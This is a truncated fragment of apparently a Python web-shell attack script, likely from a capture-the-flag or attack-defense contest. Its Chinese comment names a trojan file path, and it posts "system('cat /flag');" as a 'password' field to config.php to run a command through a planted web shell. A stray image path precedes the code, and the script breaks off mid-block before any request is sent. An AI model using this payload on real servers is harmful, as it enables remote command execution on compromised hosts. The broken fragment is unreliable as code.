 def attack(url):
try:
# 木马文件路径,例如： include/shell.php 最开始不加 /
payload_address = "config.php"
# post
data = {
"password": "system('cat /flag');"  # 攻击执行
}